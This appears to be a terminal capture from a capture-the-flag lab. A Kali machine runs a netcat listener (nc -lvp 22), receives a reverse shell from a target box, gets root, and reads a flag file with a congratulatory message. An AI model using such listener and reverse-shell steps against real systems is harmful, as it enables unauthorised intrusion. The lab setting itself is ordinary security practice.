 root@kali:/home/kali# nc -lvp 22
listening on [any] 22 ...
192.168.1.15: inverse host lookup failed: Unknown host
connect to [192.168.1.5] from (UNKNOWN) [192.168.1.15] 57688
root@Box5:~# whoami
whoami
root
root@Box5:~# ls
ls
a0216ea4d51874464078c618298b1367.txt
root@Box5:~# cat a0216ea4d51874464078c618298b1367.txt
cat a0216ea4d51874464078c618298b1367.txt
If you see this so you are great! keep up with the good work
root@Box5:~#